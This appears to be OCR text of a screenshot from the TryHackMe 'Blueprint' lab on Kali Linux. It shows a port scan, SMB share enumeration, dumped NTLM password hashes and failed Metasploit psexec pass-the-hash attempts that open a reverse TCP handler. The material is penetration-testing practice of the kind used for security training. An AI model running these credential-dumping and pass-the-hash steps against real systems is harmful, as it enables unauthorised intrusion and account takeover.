 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:38 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
Discovered open port 49158/tcp on 10.10.171.219
Connect Scan Timing: About 38.31% done; ETC: 08:36 (0:19:55 remaining)
Discovered open port 49153/tcp on 10.10.171.219
Connect Scan Timing: About 42.60% done; ETC: 08:35 (0:18:17 remaining)
Connect Scan Timing: About 46.88% done; ETC: 08:35 (0:16:40 remaining)
Connect Scan Timing: About 50.93% done; ETC: 08:34 (0:15:06 remaining)
Discovered open port 49154/tcp on 10.10.171.219
Connect Scan Timing: About 55.73% done; ETC: 08:34 (0:13:31 remaining)
Connect Scan Timing: About 61.01% done; ETC: 08:34 (0:11:54 remaining)
Connect Scan Timing: About 65.72% done; ETC: 08:33 (0:10:22 remaining)
Connect Scan Timing: About 70.91% done; ETC: 08:34 (0:08:50 remaining)
Discovered open port 49160/tcp on 10.10.171.219
Connect Scan Timing: About 76.01% done; ETC: 08:34 (0:07:19 remaining)
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ 130 ×
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ 130 ×
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
Windows Disk
SMB1 disabled -- no workgroup available
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ cat ntlm.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
Defuse.ca Twitter
Free Passwor
kali@kali: ~/Desktop/TryHackMe/Blueprint 173x20
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Lab'...
[-] 10.10.171.219:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set smbuser Guest
smbuser => Guest
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
smbpass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Guest'...
[-] 10.10.171.219:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass
Download CrackStation's Wordlist